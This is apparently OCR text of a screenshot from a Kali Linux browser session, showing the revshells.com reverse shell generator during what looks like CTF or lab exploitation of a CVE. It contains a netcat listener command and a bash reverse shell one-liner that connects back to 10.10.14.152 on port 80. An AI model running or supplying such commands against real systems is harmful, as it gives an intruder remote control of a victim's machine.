 1 2 3 4 10.10.14.162 11:47
Crystallogra Critical Secur cve-2024-23 GitHub - 9ca CVE-2024-2 NVD - CVE-2 Arbitrary cod Arbitrary cod Critical Secur Online - Reve Dashboard Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.152 Port 80 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/10.10.14.152/80 0>&1